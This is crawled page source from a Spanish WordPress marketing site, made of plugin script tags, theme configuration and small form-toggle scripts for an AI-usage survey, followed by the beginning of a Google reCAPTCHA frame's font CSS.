var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mkg20.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"a0f626d5f7","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"a0f626d5f7","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.2.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78011f7e6ec6ed61a312d93ad64d5a9b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.mkg20.es\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_88138148ff3a43e4799e294e92690492","fragment_name":"wc_fragments_88138148ff3a43e4799e294e92690492","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"ccee20eaf8","wishlist_fragments_nonce":"65c3c7f491","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d4f7c01c1e4f654b9b65f030ea8d572c","wishlist_fragment_name":"woodmart_wishlist_fragments_d4f7c01c1e4f654b9b65f030ea8d572c","frequently_bought":"b2881ba36c","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-blog-single-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-header-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function detectarNavegador(navegador) {
    if(navegador.indexOf("Chrome") != -1 ) {
        $("html").addClass("chrome");
    }
    else if(navegador.indexOf("Opera") != -1 ) {
        $("html").addClass("opera");
    }
    else if(navegador.indexOf("Firefox") != -1 ) {
        $("html").addClass("firefox");
    }
    else if((navegador.indexOf("MSIE") != -1 ) || (!!document.documentMode == true )) {
        $("html").addClass("ie"); 
    }
    else if(navegador.indexOf("Safari") != -1 ) {
        $("html").addClass("safari"); 
    }  
    else {
        $("html").addClass("otronavegador");
    }
})(navigator.userAgent);
										jQuery(document).ready(function() {
				jQuery(document).on('click', 'div.btn-oculta .elementor-button-link', function (event) {
event.preventDefault();
jQuery('.contenido-oculto').slideToggle();
});				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    function toggleOtrosCheckbox(checkboxSelector, targetDivId) {
        const checkboxes = document.querySelectorAll(checkboxSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (checkboxes.length > 0 && targetDiv) {
            checkboxes.forEach((checkbox) => {
                checkbox.addEventListener("change", function () {
                    if (this.checked) {
                        targetDiv.style.display = "block";
                    } else {
                        let stillChecked = Array.from(checkboxes).some(cb => cb.checked);
                        if (!stillChecked) {
                            targetDiv.style.display = "none";
                            targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                        }
                    }
                });
            });
        }
    }

    function toggleOtrosRadio(radioSelector, targetDivId) {
        const radios = document.querySelectorAll(radioSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (radios.length > 0 && targetDiv) {
            radios.forEach((radio) => {
                radio.addEventListener("change", function () {
                    if (this.value.includes("Otros")) {
                        targetDiv.style.display = "block";
                    } else {
                        targetDiv.style.display = "none";
                        targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                    }
                });
            });
        }
    }

    // Aplicamos la función a cada campo "Otros"
    toggleOtrosCheckbox('input[name="areas_ia[]"][value="Otros (especificar)"]', "otros-areas-wrap");
    toggleOtrosCheckbox('input[name="barreras_ia[]"][value="Otros (especificar)"]', "otros-barreras-wrap");
    toggleOtrosCheckbox('input[name="no_usa_ia[]"][value="Otros (especificar)"]', "otros-no-ia-wrap"); // 🛠 CORREGIDO
    toggleOtrosRadio('input[name="explorado_ia"][type="radio"]', "otros-explorado-wrap");
});


</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&co=aHR0cHM6Ly93d3cubWtnMjAuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oivqpto4250e
body_size: 48991
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
